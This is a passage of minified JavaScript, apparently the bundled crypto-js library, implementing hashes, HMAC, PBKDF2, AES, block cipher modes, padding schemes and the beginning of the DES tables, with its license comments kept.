A=x[_+5*I];A.high^=T,A.low^=R}for(var U=1;U<25;U++){var T,R,A=x[U],X=A.high,W=A.low,L=f[U];L<32?(T=X<<L|W>>>32-L,R=W<<L|X>>>32-L):(T=W<<L-32|X>>>64-L,R=X<<L-32|W>>>64-L);var O=p[d[U]];O.high=T,O.low=R}var N=p[0],V=x[0];N.high=V.high,N.low=V.low;for(var _=0;_<5;_++)for(var I=0;I<5;I++){var U=_+5*I,A=x[U],z=p[U],te=p[(_+1)%5+5*I],j=p[(_+2)%5+5*I];A.high=z.high^~te.high&j.high,A.low=z.low^~te.low&j.low}var A=x[0],Y=h[C];A.high^=Y.high,A.low^=Y.low}},_doFinalize:function(){var g=this._data,v=g.words;this._nDataBytes*8;var x=g.sigBytes*8,y=this.blockSize*32;v[x>>>5]|=1<<24-x%32,v[(s.ceil((x+1)/y)*y>>>5)-1]|=128,g.sigBytes=v.length*4,this._process();for(var E=this._state,b=this.cfg.outputLength/8,S=b/8,A=[],C=0;C<S;C++){var _=E[C],T=_.high,R=_.low;T=(T<<8|T>>>24)&16711935|(T<<24|T>>>8)&4278255360,R=(R<<8|R>>>24)&16711935|(R<<24|R>>>8)&4278255360,A.push(R),A.push(T)}return new o.init(A,b)},clone:function(){for(var g=a.clone.call(this),v=g._state=this._state.slice(0),x=0;x<25;x++)v[x]=v[x].clone();return g}});i.SHA3=a._createHelper(m),i.HmacSHA3=a._createHmacHelper(m)}(Math),t.SHA3})}(Xo)),Xo.exports}var Qo={exports:{}},i_=Qo.exports,t0;function n_(){return t0||(t0=1,function(r,e){(function(t,s){r.exports=s(Fe())})(i_,function(t){/** @preserve
			(c) 2012 by Cédric Mesnil. All rights reserved.

			Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

			    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
			    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

			THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
			*/return function(s){var i=t,n=i.lib,o=n.WordArray,a=n.Hasher,c=i.algo,l=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),u=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),f=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),d=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),h=o.create([0,1518500249,1859775393,2400959708,2840853838]),p=o.create([1352829926,1548603684,1836072691,2053994217,0]),m=c.RIPEMD160=a.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(S,A){for(var C=0;C<16;C++){var _=A+C,T=S[_];S[_]=(T<<8|T>>>24)&16711935|(T<<24|T>>>8)&4278255360}var R=this._hash.words,I=h.words,D=p.words,B=l.words,M=u.words,P=f.words,$=d.words,U,X,W,L,O,N,V,z,te,j;N=U=R[0],V=X=R[1],z=W=R[2],te=L=R[3],j=O=R[4];for(var Y,C=0;C<80;C+=1)Y=U+S[A+B[C]]|0,C<16?Y+=g(X,W,L)+I[0]:C<32?Y+=v(X,W,L)+I[1]:C<48?Y+=x(X,W,L)+I[2]:C<64?Y+=y(X,W,L)+I[3]:Y+=E(X,W,L)+I[4],Y=Y|0,Y=b(Y,P[C]),Y=Y+O|0,U=O,O=L,L=b(W,10),W=X,X=Y,Y=N+S[A+M[C]]|0,C<16?Y+=E(V,z,te)+D[0]:C<32?Y+=y(V,z,te)+D[1]:C<48?Y+=x(V,z,te)+D[2]:C<64?Y+=v(V,z,te)+D[3]:Y+=g(V,z,te)+D[4],Y=Y|0,Y=b(Y,$[C]),Y=Y+j|0,N=j,j=te,te=b(z,10),z=V,V=Y;Y=R[1]+W+te|0,R[1]=R[2]+L+j|0,R[2]=R[3]+O+N|0,R[3]=R[4]+U+V|0,R[4]=R[0]+X+z|0,R[0]=Y},_doFinalize:function(){var S=this._data,A=S.words,C=this._nDataBytes*8,_=S.sigBytes*8;A[_>>>5]|=128<<24-_%32,A[(_+64>>>9<<4)+14]=(C<<8|C>>>24)&16711935|(C<<24|C>>>8)&4278255360,S.sigBytes=(A.length+1)*4,this._process();for(var T=this._hash,R=T.words,I=0;I<5;I++){var D=R[I];R[I]=(D<<8|D>>>24)&16711935|(D<<24|D>>>8)&4278255360}return T},clone:function(){var S=a.clone.call(this);return S._hash=this._hash.clone(),S}});function g(S,A,C){return S^A^C}function v(S,A,C){return S&A|~S&C}function x(S,A,C){return(S|~A)^C}function y(S,A,C){return S&C|A&~C}function E(S,A,C){return S^(A|~C)}function b(S,A){return S<<A|S>>>32-A}i.RIPEMD160=a._createHelper(m),i.HmacRIPEMD160=a._createHmacHelper(m)}(),t.RIPEMD160})}(Qo)),Qo.exports}var Zo={exports:{}},o_=Zo.exports,r0;function Pf(){return r0||(r0=1,function(r,e){(function(t,s){r.exports=s(Fe())})(o_,function(t){(function(){var s=t,i=s.lib,n=i.Base,o=s.enc,a=o.Utf8,c=s.algo;c.HMAC=n.extend({init:function(l,u){l=this._hasher=new l.init,typeof u=="string"&&(u=a.parse(u));var f=l.blockSize,d=f*4;u.sigBytes>d&&(u=l.finalize(u)),u.clamp();for(var h=this._oKey=u.clone(),p=this._iKey=u.clone(),m=h.words,g=p.words,v=0;v<f;v++)m[v]^=1549556828,g[v]^=909522486;h.sigBytes=p.sigBytes=d,this.reset()},reset:function(){var l=this._hasher;l.reset(),l.update(this._iKey)},update:function(l){return this._hasher.update(l),this},finalize:function(l){var u=this._hasher,f=u.finalize(l);u.reset();var d=u.finalize(this._oKey.clone().concat(f));return d}})})()})}(Zo)),Zo.exports}var Jo={exports:{}},a_=Jo.exports,s0;function l_(){return s0||(s0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),kf(),Pf())})(a_,function(t){return function(){var s=t,i=s.lib,n=i.Base,o=i.WordArray,a=s.algo,c=a.SHA256,l=a.HMAC,u=a.PBKDF2=n.extend({cfg:n.extend({keySize:128/32,hasher:c,iterations:25e4}),init:function(f){this.cfg=this.cfg.extend(f)},compute:function(f,d){for(var h=this.cfg,p=l.create(h.hasher,f),m=o.create(),g=o.create([1]),v=m.words,x=g.words,y=h.keySize,E=h.iterations;v.length<y;){var b=p.update(d).finalize(g);p.reset();for(var S=b.words,A=S.length,C=b,_=1;_<E;_++){C=p.finalize(C),p.reset();for(var T=C.words,R=0;R<A;R++)S[R]^=T[R]}m.concat(b),x[0]++}return m.sigBytes=y*4,m}});s.PBKDF2=function(f,d,h){return u.create(h).compute(f,d)}}(),t.PBKDF2})}(Jo)),Jo.exports}var ea={exports:{}},c_=ea.exports,i0;function Ts(){return i0||(i0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),ex(),Pf())})(c_,function(t){return function(){var s=t,i=s.lib,n=i.Base,o=i.WordArray,a=s.algo,c=a.MD5,l=a.EvpKDF=n.extend({cfg:n.extend({keySize:128/32,hasher:c,iterations:1}),init:function(u){this.cfg=this.cfg.extend(u)},compute:function(u,f){for(var d,h=this.cfg,p=h.hasher.create(),m=o.create(),g=m.words,v=h.keySize,x=h.iterations;g.length<v;){d&&p.update(d),d=p.update(u).finalize(f),p.reset();for(var y=1;y<x;y++)d=p.finalize(d),p.reset();m.concat(d)}return m.sigBytes=v*4,m}});s.EvpKDF=function(u,f,d){return l.create(d).compute(u,f)}}(),t.EvpKDF})}(ea)),ea.exports}var ta={exports:{}},u_=ta.exports,n0;function St(){return n0||(n0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ts())})(u_,function(t){t.lib.Cipher||function(s){var i=t,n=i.lib,o=n.Base,a=n.WordArray,c=n.BufferedBlockAlgorithm,l=i.enc;l.Utf8;var u=l.Base64,f=i.algo,d=f.EvpKDF,h=n.Cipher=c.extend({cfg:o.extend(),createEncryptor:function(T,R){return this.create(this._ENC_XFORM_MODE,T,R)},createDecryptor:function(T,R){return this.create(this._DEC_XFORM_MODE,T,R)},init:function(T,R,I){this.cfg=this.cfg.extend(I),this._xformMode=T,this._key=R,this.reset()},reset:function(){c.reset.call(this),this._doReset()},process:function(T){return this._append(T),this._process()},finalize:function(T){T&&this._append(T);var R=this._doFinalize();return R},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function T(R){return typeof R=="string"?_:S}return function(R){return{encrypt:function(I,D,B){return T(D).encrypt(R,I,D,B)},decrypt:function(I,D,B){return T(D).decrypt(R,I,D,B)}}}}()});n.StreamCipher=h.extend({_doFinalize:function(){var T=this._process(!0);return T},blockSize:1});var p=i.mode={},m=n.BlockCipherMode=o.extend({createEncryptor:function(T,R){return this.Encryptor.create(T,R)},createDecryptor:function(T,R){return this.Decryptor.create(T,R)},init:function(T,R){this._cipher=T,this._iv=R}}),g=p.CBC=function(){var T=m.extend();T.Encryptor=T.extend({processBlock:function(I,D){var B=this._cipher,M=B.blockSize;R.call(this,I,D,M),B.encryptBlock(I,D),this._prevBlock=I.slice(D,D+M)}}),T.Decryptor=T.extend({processBlock:function(I,D){var B=this._cipher,M=B.blockSize,P=I.slice(D,D+M);B.decryptBlock(I,D),R.call(this,I,D,M),this._prevBlock=P}});function R(I,D,B){var M,P=this._iv;P?(M=P,this._iv=s):M=this._prevBlock;for(var $=0;$<B;$++)I[D+$]^=M[$]}return T}(),v=i.pad={},x=v.Pkcs7={pad:function(T,R){for(var I=R*4,D=I-T.sigBytes%I,B=D<<24|D<<16|D<<8|D,M=[],P=0;P<D;P+=4)M.push(B);var $=a.create(M,D);T.concat($)},unpad:function(T){var R=T.words[T.sigBytes-1>>>2]&255;T.sigBytes-=R}};n.BlockCipher=h.extend({cfg:h.cfg.extend({mode:g,padding:x}),reset:function(){var T;h.reset.call(this);var R=this.cfg,I=R.iv,D=R.mode;this._xformMode==this._ENC_XFORM_MODE?T=D.createEncryptor:(T=D.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==T?this._mode.init(this,I&&I.words):(this._mode=T.call(D,this,I&&I.words),this._mode.__creator=T)},_doProcessBlock:function(T,R){this._mode.processBlock(T,R)},_doFinalize:function(){var T,R=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(R.pad(this._data,this.blockSize),T=this._process(!0)):(T=this._process(!0),R.unpad(T)),T},blockSize:128/32});var y=n.CipherParams=o.extend({init:function(T){this.mixIn(T)},toString:function(T){return(T||this.formatter).stringify(this)}}),E=i.format={},b=E.OpenSSL={stringify:function(T){var R,I=T.ciphertext,D=T.salt;return D?R=a.create([1398893684,1701076831]).concat(D).concat(I):R=I,R.toString(u)},parse:function(T){var R,I=u.parse(T),D=I.words;return D[0]==1398893684&&D[1]==1701076831&&(R=a.create(D.slice(2,4)),D.splice(0,4),I.sigBytes-=16),y.create({ciphertext:I,salt:R})}},S=n.SerializableCipher=o.extend({cfg:o.extend({format:b}),encrypt:function(T,R,I,D){D=this.cfg.extend(D);var B=T.createEncryptor(I,D),M=B.finalize(R),P=B.cfg;return y.create({ciphertext:M,key:I,iv:P.iv,algorithm:T,mode:P.mode,padding:P.padding,blockSize:T.blockSize,formatter:D.format})},decrypt:function(T,R,I,D){D=this.cfg.extend(D),R=this._parse(R,D.format);var B=T.createDecryptor(I,D).finalize(R.ciphertext);return B},_parse:function(T,R){return typeof T=="string"?R.parse(T,this):T}}),A=i.kdf={},C=A.OpenSSL={execute:function(T,R,I,D,B){if(D||(D=a.random(64/8)),B)var M=d.create({keySize:R+I,hasher:B}).compute(T,D);else var M=d.create({keySize:R+I}).compute(T,D);var P=a.create(M.words.slice(R),I*4);return M.sigBytes=R*4,y.create({key:M,iv:P,salt:D})}},_=n.PasswordBasedCipher=S.extend({cfg:S.cfg.extend({kdf:C}),encrypt:function(T,R,I,D){D=this.cfg.extend(D);var B=D.kdf.execute(I,T.keySize,T.ivSize,D.salt,D.hasher);D.iv=B.iv;var M=S.encrypt.call(this,T,R,B.key,D);return M.mixIn(B),M},decrypt:function(T,R,I,D){D=this.cfg.extend(D),R=this._parse(R,D.format);var B=D.kdf.execute(I,T.keySize,T.ivSize,R.salt,D.hasher);D.iv=B.iv;var M=S.decrypt.call(this,T,R,B.key,D);return M}})}()})}(ta)),ta.exports}var ra={exports:{}},f_=ra.exports,o0;function d_(){return o0||(o0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(f_,function(t){return t.mode.CFB=function(){var s=t.lib.BlockCipherMode.extend();s.Encryptor=s.extend({processBlock:function(n,o){var a=this._cipher,c=a.blockSize;i.call(this,n,o,c,a),this._prevBlock=n.slice(o,o+c)}}),s.Decryptor=s.extend({processBlock:function(n,o){var a=this._cipher,c=a.blockSize,l=n.slice(o,o+c);i.call(this,n,o,c,a),this._prevBlock=l}});function i(n,o,a,c){var l,u=this._iv;u?(l=u.slice(0),this._iv=void 0):l=this._prevBlock,c.encryptBlock(l,0);for(var f=0;f<a;f++)n[o+f]^=l[f]}return s}(),t.mode.CFB})}(ra)),ra.exports}var sa={exports:{}},h_=sa.exports,a0;function p_(){return a0||(a0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(h_,function(t){return t.mode.CTR=function(){var s=t.lib.BlockCipherMode.extend(),i=s.Encryptor=s.extend({processBlock:function(n,o){var a=this._cipher,c=a.blockSize,l=this._iv,u=this._counter;l&&(u=this._counter=l.slice(0),this._iv=void 0);var f=u.slice(0);a.encryptBlock(f,0),u[c-1]=u[c-1]+1|0;for(var d=0;d<c;d++)n[o+d]^=f[d]}});return s.Decryptor=i,s}(),t.mode.CTR})}(sa)),sa.exports}var ia={exports:{}},g_=ia.exports,l0;function m_(){return l0||(l0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(g_,function(t){/** @preserve
 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
 * derived from CryptoJS.mode.CTR
 * Jan Hruby jhruby.web@gmail.com
 */return t.mode.CTRGladman=function(){var s=t.lib.BlockCipherMode.extend();function i(a){if((a>>24&255)===255){var c=a>>16&255,l=a>>8&255,u=a&255;c===255?(c=0,l===255?(l=0,u===255?u=0:++u):++l):++c,a=0,a+=c<<16,a+=l<<8,a+=u}else a+=1<<24;return a}function n(a){return(a[0]=i(a[0]))===0&&(a[1]=i(a[1])),a}var o=s.Encryptor=s.extend({processBlock:function(a,c){var l=this._cipher,u=l.blockSize,f=this._iv,d=this._counter;f&&(d=this._counter=f.slice(0),this._iv=void 0),n(d);var h=d.slice(0);l.encryptBlock(h,0);for(var p=0;p<u;p++)a[c+p]^=h[p]}});return s.Decryptor=o,s}(),t.mode.CTRGladman})}(ia)),ia.exports}var na={exports:{}},v_=na.exports,c0;function x_(){return c0||(c0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(v_,function(t){return t.mode.OFB=function(){var s=t.lib.BlockCipherMode.extend(),i=s.Encryptor=s.extend({processBlock:function(n,o){var a=this._cipher,c=a.blockSize,l=this._iv,u=this._keystream;l&&(u=this._keystream=l.slice(0),this._iv=void 0),a.encryptBlock(u,0);for(var f=0;f<c;f++)n[o+f]^=u[f]}});return s.Decryptor=i,s}(),t.mode.OFB})}(na)),na.exports}var oa={exports:{}},y_=oa.exports,u0;function E_(){return u0||(u0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(y_,function(t){return t.mode.ECB=function(){var s=t.lib.BlockCipherMode.extend();return s.Encryptor=s.extend({processBlock:function(i,n){this._cipher.encryptBlock(i,n)}}),s.Decryptor=s.extend({processBlock:function(i,n){this._cipher.decryptBlock(i,n)}}),s}(),t.mode.ECB})}(oa)),oa.exports}var aa={exports:{}},b_=aa.exports,f0;function S_(){return f0||(f0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(b_,function(t){return t.pad.AnsiX923={pad:function(s,i){var n=s.sigBytes,o=i*4,a=o-n%o,c=n+a-1;s.clamp(),s.words[c>>>2]|=a<<24-c%4*8,s.sigBytes+=a},unpad:function(s){var i=s.words[s.sigBytes-1>>>2]&255;s.sigBytes-=i}},t.pad.Ansix923})}(aa)),aa.exports}var la={exports:{}},T_=la.exports,d0;function A_(){return d0||(d0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(T_,function(t){return t.pad.Iso10126={pad:function(s,i){var n=i*4,o=n-s.sigBytes%n;s.concat(t.lib.WordArray.random(o-1)).concat(t.lib.WordArray.create([o<<24],1))},unpad:function(s){var i=s.words[s.sigBytes-1>>>2]&255;s.sigBytes-=i}},t.pad.Iso10126})}(la)),la.exports}var ca={exports:{}},w_=ca.exports,h0;function C_(){return h0||(h0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(w_,function(t){return t.pad.Iso97971={pad:function(s,i){s.concat(t.lib.WordArray.create([2147483648],1)),t.pad.ZeroPadding.pad(s,i)},unpad:function(s){t.pad.ZeroPadding.unpad(s),s.sigBytes--}},t.pad.Iso97971})}(ca)),ca.exports}var ua={exports:{}},__=ua.exports,p0;function R_(){return p0||(p0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(__,function(t){return t.pad.ZeroPadding={pad:function(s,i){var n=i*4;s.clamp(),s.sigBytes+=n-(s.sigBytes%n||n)},unpad:function(s){for(var i=s.words,n=s.sigBytes-1,n=s.sigBytes-1;n>=0;n--)if(i[n>>>2]>>>24-n%4*8&255){s.sigBytes=n+1;break}}},t.pad.ZeroPadding})}(ua)),ua.exports}var fa={exports:{}},I_=fa.exports,g0;function D_(){return g0||(g0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(I_,function(t){return t.pad.NoPadding={pad:function(){},unpad:function(){}},t.pad.NoPadding})}(fa)),fa.exports}var da={exports:{}},L_=da.exports,m0;function k_(){return m0||(m0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(L_,function(t){return function(s){var i=t,n=i.lib,o=n.CipherParams,a=i.enc,c=a.Hex,l=i.format;l.Hex={stringify:function(u){return u.ciphertext.toString(c)},parse:function(u){var f=c.parse(u);return o.create({ciphertext:f})}}}(),t.format.Hex})}(da)),da.exports}var ha={exports:{}},P_=ha.exports,v0;function F_(){return v0||(v0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})(P_,function(t){return function(){var s=t,i=s.lib,n=i.BlockCipher,o=s.algo,a=[],c=[],l=[],u=[],f=[],d=[],h=[],p=[],m=[],g=[];(function(){for(var y=[],E=0;E<256;E++)E<128?y[E]=E<<1:y[E]=E<<1^283;for(var b=0,S=0,E=0;E<256;E++){var A=S^S<<1^S<<2^S<<3^S<<4;A=A>>>8^A&255^99,a[b]=A,c[A]=b;var C=y[b],_=y[C],T=y[_],R=y[A]*257^A*16843008;l[b]=R<<24|R>>>8,u[b]=R<<16|R>>>16,f[b]=R<<8|R>>>24,d[b]=R;var R=T*16843009^_*65537^C*257^b*16843008;h[A]=R<<24|R>>>8,p[A]=R<<16|R>>>16,m[A]=R<<8|R>>>24,g[A]=R,b?(b=C^y[y[y[T^C]]],S^=y[y[S]]):b=S=1}})();var v=[0,1,2,4,8,16,32,64,128,27,54],x=o.AES=n.extend({_doReset:function(){var y;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var E=this._keyPriorReset=this._key,b=E.words,S=E.sigBytes/4,A=this._nRounds=S+6,C=(A+1)*4,_=this._keySchedule=[],T=0;T<C;T++)T<S?_[T]=b[T]:(y=_[T-1],T%S?S>6&&T%S==4&&(y=a[y>>>24]<<24|a[y>>>16&255]<<16|a[y>>>8&255]<<8|a[y&255]):(y=y<<8|y>>>24,y=a[y>>>24]<<24|a[y>>>16&255]<<16|a[y>>>8&255]<<8|a[y&255],y^=v[T/S|0]<<24),_[T]=_[T-S]^y);for(var R=this._invKeySchedule=[],I=0;I<C;I++){var T=C-I;if(I%4)var y=_[T];else var y=_[T-4];I<4||T<=4?R[I]=y:R[I]=h[a[y>>>24]]^p[a[y>>>16&255]]^m[a[y>>>8&255]]^g[a[y&255]]}}},encryptBlock:function(y,E){this._doCryptBlock(y,E,this._keySchedule,l,u,f,d,a)},decryptBlock:function(y,E){var b=y[E+1];y[E+1]=y[E+3],y[E+3]=b,this._doCryptBlock(y,E,this._invKeySchedule,h,p,m,g,c);var b=y[E+1];y[E+1]=y[E+3],y[E+3]=b},_doCryptBlock:function(y,E,b,S,A,C,_,T){for(var R=this._nRounds,I=y[E]^b[0],D=y[E+1]^b[1],B=y[E+2]^b[2],M=y[E+3]^b[3],P=4,$=1;$<R;$++){var U=S[I>>>24]^A[D>>>16&255]^C[B>>>8&255]^_[M&255]^b[P++],X=S[D>>>24]^A[B>>>16&255]^C[M>>>8&255]^_[I&255]^b[P++],W=S[B>>>24]^A[M>>>16&255]^C[I>>>8&255]^_[D&255]^b[P++],L=S[M>>>24]^A[I>>>16&255]^C[D>>>8&255]^_[B&255]^b[P++];I=U,D=X,B=W,M=L}var U=(T[I>>>24]<<24|T[D>>>16&255]<<16|T[B>>>8&255]<<8|T[M&255])^b[P++],X=(T[D>>>24]<<24|T[B>>>16&255]<<16|T[M>>>8&255]<<8|T[I&255])^b[P++],W=(T[B>>>24]<<24|T[M>>>16&255]<<16|T[I>>>8&255]<<8|T[D&255])^b[P++],L=(T[M>>>24]<<24|T[I>>>16&255]<<16|T[D>>>8&255]<<8|T[B&255])^b[P++];y[E]=U,y[E+1]=X,y[E+2]=W,y[E+3]=L},keySize:256/32});s.AES=n._createHelper(x)}(),t.AES})}(ha)),ha.exports}var pa={exports:{}},B_=pa.exports,x0;function O_(){return x0||(x0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})(B_,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=i.BlockCipher,a=s.algo,c=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],l=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],u=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],f=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,